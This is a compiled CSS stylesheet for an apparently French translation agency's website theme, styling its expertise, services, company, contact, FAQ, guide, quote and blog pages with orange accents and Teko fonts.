      .page-expertise .page-content section.details .details-tabs li {
        border-bottom: 0.2rem solid transparent; } }
    .page-expertise .page-content section.details .details-tabs li.active {
      color: #e4852b;
      background: rgba(228, 133, 43, 0.1); }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-tabs li.active {
          border-color: #e4852b; } }
  .page-expertise .page-content section.details .details-content .content-text {
    display: none;
    margin-bottom: 5rem;
    padding: 4rem 5rem; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details .details-content .content-text {
        padding: 4rem 7.5rem; } }
    .page-expertise .page-content section.details .details-content .content-text.active {
      display: block; }
    .page-expertise .page-content section.details .details-content .content-text ul {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-content .content-text ul {
          -webkit-columns: 2;
                  columns: 2; } }
      .page-expertise .page-content section.details .details-content .content-text ul li {
        position: relative;
        padding-left: 2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000; }
        .page-expertise .page-content section.details .details-content .content-text ul li:not(:last-child) {
          margin-bottom: 1rem; }
        .page-expertise .page-content section.details .details-content .content-text ul li::before {
          content: "";
          position: absolute;
          left: 0;
          height: 2.4rem;
          width: 0.2rem;
          background: rgba(0, 0, 0, 0.2); }

.page-expertise .page-content section.experts {
  margin-bottom: 5rem; }
  .page-expertise .page-content section.experts .section-title {
    margin-bottom: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
  .page-expertise .page-content section.experts span {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: #000;
    letter-spacing: 0.1rem; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:last-child {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:nth-child(2) {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-services .page-content section,
.page-solutions .page-content section {
  padding: 5rem 0;
  counter-increment: i; }
  .page-services .page-content section:first-of-type,
  .page-solutions .page-content section:first-of-type {
    margin-top: 5rem; }
  .page-services .page-content section .section-thumb,
  .page-solutions .page-content section .section-thumb {
    margin: 0 0 2rem;
    height: 16rem; }
    @media (min-width: 576px) {
      .page-services .page-content section .section-thumb,
      .page-solutions .page-content section .section-thumb {
        margin: 0 0 -4rem -11rem;
        width: 120%; } }
    .page-services .page-content section .section-thumb:not(.has-thumb),
    .page-solutions .page-content section .section-thumb:not(.has-thumb) {
      background: url([data-uri]); }
    .page-services .page-content section .section-thumb img,
    .page-solutions .page-content section .section-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem; }
  .page-services .page-content section .section-title,
  .page-solutions .page-content section .section-title {
    position: relative;
    margin: 0 0 3rem;
    padding: 2rem 2rem 1.5rem 5rem;
    font-size: 2rem;
    color: #fff;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
    border-radius: 0.5rem;
    background: #e4852b;
    /*
				&:not(.thumbned) {
					&::before {
						z-index: -1;
						content: "";
						position: absolute;
						top: -85.2%;
						width: 80%;
						height: 140%;
						background: url("../images/dot.svg");

						@include respond-to("small-up") {
							left: -5.6rem;
							width: 120%;
						}
					}
				}
				*/ }
    @media (min-width: 576px) {
      .page-services .page-content section .section-title,
      .page-solutions .page-content section .section-title {
        margin: 0 0 3rem -5rem;
        padding: 2rem 2rem 1.5rem 8rem;
        width: 90%;
        font-size: 2.4rem; } }
    .page-services .page-content section .section-title::after,
    .page-solutions .page-content section .section-title::after {
      content: "0" counter(i);
      position: absolute;
      top: 2.3rem;
      left: 2rem;
      font-size: 1.8rem;
      color: #000; }
      @media (min-width: 576px) {
        .page-services .page-content section .section-title::after,
        .page-solutions .page-content section .section-title::after {
          top: 3rem;
          left: 5rem; } }
  .page-services .page-content section h3,
  .page-services .page-content section h4,
  .page-solutions .page-content section h3,
  .page-solutions .page-content section h4 {
    color: #e4852b; }
  .page-services .page-content section strong,
  .page-solutions .page-content section strong {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    font-weight: normal;
    color: #000;
    letter-spacing: 0.1rem; }
    .page-services .page-content section strong span,
    .page-solutions .page-content section strong span {
      color: #e4852b; }

.page-societe .page-content section {
  margin-top: 5rem;
  padding-top: 5rem; }
  .page-societe .page-content section .section-title {
    margin-bottom: 2rem; }
  .page-societe .page-content section.about {
    margin-top: 10rem;
    padding: 5rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.about strong.sub {
      display: block;
      margin: 2rem 0;
      max-width: 50rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      font-weight: normal;
      line-height: 1.2;
      color: #000;
      letter-spacing: 0.2rem;
      text-transform: uppercase; }
  .page-societe .page-content section.values .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-societe .page-content section.values .values-text {
    margin: 0 auto;
    max-width: 50rem;
    text-align: center; }
  .page-societe .page-content section.values .values-list {
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 5rem 0 1rem;
    text-align: center; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .page-societe .page-content section.values .values-list .list-item .item-name {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      color: #f5d3b3;
      letter-spacing: 0.1rem;
      text-transform: uppercase;
      cursor: pointer;
      -webkit-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      .page-societe .page-content section.values .values-list .list-item .item-name:hover {
        color: #e4852b; }
    .page-societe .page-content section.values .values-list .list-item.active .item-name {
      color: #e4852b; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list .list-item:not(:last-child) {
        margin-right: 4rem; } }
  .page-societe .page-content section.values .values-detail {
    position: relative;
    margin: 0 auto;
    padding: 4rem 4rem 2rem;
    max-width: 60rem;
    background: #fff;
    -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
            box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
    .page-societe .page-content section.values .values-detail::before {
      z-index: -1;
      content: "";
      position: absolute;
      top: -30rem;
      left: 0;
      right: 0;
      margin: 0 auto;
      width: 90%;
      height: 40rem;
      background: #fcf2e9; }
      @media (min-width: 576px) {
        .page-societe .page-content section.values .values-detail::before {
          top: -10rem;
          height: 20rem; } }
    .page-societe .page-content section.values .values-detail .detail-item {
      display: none;
      text-align: center; }
      .page-societe .page-content section.values .values-detail .detail-item.active {
        display: block; }
      .page-societe .page-content section.values .values-detail .detail-item .item-name {
        font-size: 2.6rem;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
  .page-societe .page-content section.history .history-timeline-wrapper {
    margin: 5rem 0 0;
    padding: 8rem 0 5rem;
    background: #e4852b; }
  .page-societe .page-content section.history .history-timeline .flickity-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .page-societe .page-content section.history .history-timeline .flickity-prev-next-button {
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.2); }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      top: unset;
      bottom: -5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          top: 45%;
          bottom: 0; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
      left: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
          left: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      right: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          right: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button .flickity-button-icon {
      fill: #fff; }
  .page-societe .page-content section.history .history-timeline .timeline-cell {
    margin-right: 24rem;
    -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-year {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-weight: 500;
      font-size: 10rem;
      color: rgba(0, 0, 0, 0.2);
      letter-spacing: 0.5rem; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-txt {
      position: absolute;
      top: 5rem;
      left: 0;
      right: 0;
      margin: auto;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.2rem;
      line-height: 1.2;
      color: rgba(255, 255, 255, 0.8);
      letter-spacing: 0.05rem;
      text-align: center;
      opacity: 0;
      -webkit-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected {
      -webkit-transform: scale(1.5);
           -o-transform: scale(1.5);
              transform: scale(1.5); }
      .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected .cell-txt {
        opacity: 1; }
  .page-societe .page-content section.certitrao .certitrao-img {
    margin-bottom: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-txt {
    max-width: 50rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-txt {
        padding: 2rem; } }
  .page-societe .page-content section.certitrao .certitrao-list-title {
    margin-top: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-list {
    margin-top: 2rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-list {
        -webkit-columns: 2;
                columns: 2; } }
    .page-societe .page-content section.certitrao .certitrao-list .list-item {
      position: relative;
      padding-left: 4rem;
      counter-increment: i; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item:not(:last-child) {
        margin-bottom: 1rem; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::after {
        position: absolute;
        top: 0.2rem;
        left: 1.5rem;
        bottom: 0;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        letter-spacing: 0.1rem;
        color: #e4852b; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item:nth-child(n+10)::after {
        content: counter(i); }
  .page-societe .page-content section.network .points-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    color: #666666;
    letter-spacing: 0.05rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.network .points-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .page-societe .page-content section.network .points-list .list-item:not(:last-child) {
      margin-bottom: 3rem; }
    .page-societe .page-content section.network .points-list .list-item span {
      -ms-flex-negative: 0;
          flex-shrink: 0;
      margin-bottom: 2rem;
      width: 5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.network .points-list .list-item span {
          margin-right: 5rem;
          margin-bottom: 0; } }
  .page-societe .page-content section.team .team-cat:not(:last-of-type) {
    margin-bottom: 5rem; }
  .page-societe .page-content section.team .team-cat .cat-title {
    margin-bottom: 0;
    letter-spacing: 0.1rem; }
  .page-societe .page-content section.team .team-cat .cat-desc {
    margin-bottom: 3rem; }
  .page-societe .page-content section.team .team-cat .profile {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden; }
    .page-societe .page-content section.team .team-cat .profile:not(:last-of-type) {
      margin-bottom: 2rem; }
    .page-societe .page-content section.team .team-cat .profile .profile-info {
      position: absolute;
      bottom: 0;
      padding: 2rem;
      width: 100%;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      background: #e4852b;
      -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      @media (min-width: 576px) {
        .page-societe .page-content section.team .team-cat .profile .profile-info {
          opacity: 0;
          -webkit-transform: translateY(2rem);
               -o-transform: translateY(2rem);
                  transform: translateY(2rem); } }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-name {
        margin-bottom: 0;
        color: #fff;
        letter-spacing: 0.1rem; }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-role {
        display: block;
        line-height: 1.25;
        color: rgba(0, 0, 0, 0.5); }
    .page-societe .page-content section.team .team-cat .profile:hover .profile-info {
      opacity: 1;
      -webkit-transform: translateY(0);
           -o-transform: translateY(0);
              transform: translateY(0); }
  .page-societe .page-content section.actor {
    padding: 8rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.actor ul li {
      position: relative;
      margin-bottom: 1.5rem;
      padding-left: 2rem; }
      .page-societe .page-content section.actor ul li::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.actor ul li span {
        color: #e4852b; }

.page-contact .page-header {
  margin-bottom: 3rem; }
  @media (min-width: 576px) {
    .page-contact .page-header {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
           -o-transform: translateX(-50%);
              transform: translateX(-50%); } }

.page-contact .page-content .left-col {
  margin-bottom: 5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  @media (min-width: 576px) {
    .page-contact .page-content .left-col {
      margin-bottom: 0;
      padding-top: 22rem; } }

.page-contact .page-content p:first-of-type {
  margin-bottom: 1rem; }

.page-contact .page-content strong {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-weight: normal;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.page-contact .page-content address {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-style: normal;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem; }

.page-contact .page-content .formin {
  margin-bottom: 5rem;
  padding: 10rem 0 5rem; }
  .page-contact .page-content .formin .section-title,
  .page-contact .page-content .formin .section-subtitle {
    text-align: center; }
  .page-contact .page-content .formin .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-contact .page-content .formin .section-subtitle {
    margin-bottom: 8rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 2.8rem;
    line-height: 1.25;
    color: #000;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-contact .page-content .formin .section-subtitle {
        font-size: 3.2rem; } }
  .page-contact .page-content .formin .form-wrapper {
    position: relative;
    padding-bottom: 5rem;
    background: #f8f9fa; }
    .page-contact .page-content .formin .form-wrapper::before, .page-contact .page-content .formin .form-wrapper::after {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      margin: auto; }
    .page-contact .page-content .formin .form-wrapper::before {
      z-index: -2;
      top: -2.5%;
      width: 85%;
      height: 105%;
      background: url([data-uri]); }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::before {
          top: -5%;
          height: 110%; } }
    .page-contact .page-content .formin .form-wrapper::after {
      z-index: -1;
      top: -1%;
      width: 76%;
      height: 102%;
      background: #fff; }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::after {
          top: -2.5%;
          width: 80%;
          height: 105%; } }
    .page-contact .page-content .formin .form-wrapper .form-types {
      margin-bottom: 3rem; }
      @media (min-width: 576px) {
        .page-contact .page-content .formin .form-wrapper .form-types {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center;
          -webkit-box-pack: justify;
              -ms-flex-pack: justify;
                  justify-content: space-between;
          -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
                  box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
      .page-contact .page-content .formin .form-wrapper .form-types li {
        padding: 2rem 2rem 1.2rem;
        width: 100%;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: rgba(0, 0, 0, 0.4);
        letter-spacing: 0.1rem;
        text-align: center;
        text-transform: uppercase;
        cursor: pointer;
        -webkit-transition: all ease-in-out 0.2s;
        -o-transition: all ease-in-out 0.2s;
        transition: all ease-in-out 0.2s;
        border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
        @media (min-width: 576px) {
          .page-contact .page-content .formin .form-wrapper .form-types li {
            border-bottom: 0.2rem solid transparent; } }
        .page-contact .page-content .formin .form-wrapper .form-types li.active {
          color: #e4852b;
          background: rgba(228, 133, 43, 0.1); }
          @media (min-width: 576px) {
            .page-contact .page-content .formin .form-wrapper .form-types li.active {
              border-color: #e4852b; } }
    .page-contact .page-content .formin .form-wrapper .form-text {
      display: none;
      margin-bottom: 3rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000; }
    .page-contact .page-content .formin .form-wrapper #form-text-1 {
      display: block; }

.page-faq .page-header {
  margin-bottom: 3rem; }

.page-faq .page-content {
  padding-bottom: 5rem; }
  .page-faq .page-content .faq-list .question {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 1.5rem 0 1rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    letter-spacing: 0.1rem; }
    .page-faq .page-content .faq-list .question .txt {
      margin-right: auto; }
    .page-faq .page-content .faq-list .question svg {
      -webkit-transform: rotate(90deg);
           -o-transform: rotate(90deg);
              transform: rotate(90deg);
      -webkit-transition: -webkit-transform ease-in-out 0.2s;
      transition: -webkit-transform ease-in-out 0.2s;
      -o-transition: -o-transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s, -webkit-transform ease-in-out 0.2s, -o-transform ease-in-out 0.2s; }
    @media (min-width: 576px) {
      .page-faq .page-content .faq-list .question {
        font-size: 2rem; } }
    .page-faq .page-content .faq-list .question:focus {
      cursor: pointer;
      outline: 0; }
    .page-faq .page-content .faq-list .question:not(:first-of-type) {
      border-top: 0.1rem solid rgba(0, 0, 0, 0.1); }
    .page-faq .page-content .faq-list .question.ui-state-active svg {
      -webkit-transform: rotate(270deg);
           -o-transform: rotate(270deg);
              transform: rotate(270deg); }
  .page-faq .page-content .faq-list .response {
    color: rgba(0, 0, 0, 0.6); }

.page-guide .page-header {
  margin-bottom: 2rem; }

.page-guide .page-content {
  padding-bottom: 5rem; }
  .page-guide .page-content h2 {
    max-width: 60rem;
    line-height: 1.25;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-guide .page-content h2 {
        font-size: 3.4rem; } }
  .page-guide .page-content .questions {
    margin: 5rem 0;
    -webkit-columns: 2;
            columns: 2; }
    .page-guide .page-content .questions li {
      counter-increment: i; }
      .page-guide .page-content .questions li .question-head {
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000;
        letter-spacing: 0.05rem; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li .question-head {
            font-size: 2rem; } }
      .page-guide .page-content .questions li p {
        margin-bottom: 2rem; }
      .page-guide .page-content .questions li:not(:last-child) {
        margin-bottom: 1rem; }
      .page-guide .page-content .questions li::before {
        margin-right: 2rem;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #e4852b; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li::before {
            font-size: 2rem; } }
      .page-guide .page-content .questions li:nth-child(n+10)::before {
        content: counter(i); }

.page-devis .page-header {
  margin-bottom: 5rem;
  text-align: center; }
  .page-devis .page-header .page-title {
    margin-bottom: 0;
    font-size: 3.4rem; }
    @media (min-width: 576px) {
      .page-devis .page-header .page-title {
        font-size: 3.8rem; } }
    .page-devis .page-header .page-title::before {
      content: none; }
  .page-devis .page-header .page-subtitle {
    max-width: unset;
    font-size: 2rem; }

.page-devis .page-content {
  padding-bottom: 10rem; }

.error404 .main,
.search .main {
  padding-bottom: 10rem; }
  .error404 .main .container,
  .search .main .container {
    max-width: 64rem; }

@media (min-width: 576px) {
  .two-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(40% - 0.01px); }
  .three-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(60% - 0.01px); } }

.blog .page-header {
  margin-bottom: 5rem; }

.blog .wrapper {
  margin-bottom: 10rem; }
  .blog .wrapper .hentry-wrapper {
    display: block;
    padding: 2rem;
    background: #f2f2f2; }
    .blog .wrapper .hentry-wrapper:not(:last-of-type) {
      margin-bottom: 2rem; }
    .blog .wrapper .hentry-wrapper .hentry {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column; }
      @media (min-width: 768px) {
        .blog .wrapper .hentry-wrapper .hentry {
          min-height: 15rem; } }
      .blog .wrapper .hentry-wrapper .hentry .entry-header {
        margin-bottom: auto; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-cat {
          display: block;
          margin-bottom: 0.5rem;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: rgba(0, 0, 0, 0.4);
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-title {
          margin: 0;
          font-size: 2.2rem;
          line-height: 1.35;
          color: #e4852b; }
      .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link {
        position: relative;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link::after {
          content: "";
          position: absolute;
          right: 0;
          bottom: 0;
          width: 0;
          height: 0.1rem;
          background: #000;
          -webkit-transition: width ease-in-out 0.2s;
          -o-transition: width ease-in-out 0.2s;
          transition: width ease-in-out 0.2s; }
    .blog .wrapper .hentry-wrapper:hover .hentry .entry-footer .more-link::after {
      left: 0;
      right: auto;
      width: 100%; }

.single .hentry {
  position: relative;
  margin-bottom: 5rem;
  padding-bottom: 5rem;
  padding-top: 5rem;
  max-width: 70rem; }
  .single .hentry::after {
    z-index: -1;
    position: absolute;
    top: 5rem;
    right: -10rem;
    width: 34rem;
    height: 50rem;
    background: url([data-uri]); }
    @media (min-width: 768px) {
      .single .hentry::after {
        content: ""; } }
    @media (min-width: 992px) {
      .single .hentry::after {
        right: -24rem; } }
  .single .hentry .entry-share {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    bottom: 0; }
    @media (min-width: 992px) {
      .single .hentry .entry-share {
        display: block;
        left: -8rem;
        bottom: unset; } }
    @media (min-width: 992px) {
      .single .hentry .entry-share.fixed {
        position: fixed;
        top: 3.7rem;
        left: 8.3rem; } }
    .single .hentry .entry-share li:not(:last-child) {
      margin-right: 1rem; }
      @media (min-width: 992px) {
        .single .hentry .entry-share li:not(:last-child) {
          margin-right: unset;
          margin-bottom: 1rem; } }
    .single .hentry .entry-share li span {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      width: 4.4rem;
      height: 4.4rem;
      color: #e4852b;
      cursor: pointer;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.1); }
      .single .hentry .entry-share li span:hover {
        color: #fff;
        background: #e4852b; }
  .single .hentry .entry-header {
    margin-bottom: 3rem; }
    .single .hentry .entry-header .entry-back {
      display: inline-block;
      margin-bottom: 1rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      color: rgba(0, 0, 0, 0.4);
      letter-spacing: 0.1rem; }
      .single .hentry .entry-header .entry-back:hover {
        color: #000; }
    .single .hentry .entry-header .entry-cat {
      position: relative;
      display: block;
      margin-bottom: 2rem;
      padding-left: 2rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      .single .hentry .entry-header .entry-cat::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 90%;
        background: #e4852b; }
    .single .hentry .entry-header .entry-title {
      margin-bottom: 3rem;
      max-width: 58rem;
      line-height: 1.25; }
    .single .hentry .entry-header .entry-thumb img {
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
  .single .hentry .entry-content {
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.7); }

body#tinymce {
  margin: 12px !important; }

/*# sourceMappingURL=main.css.map*/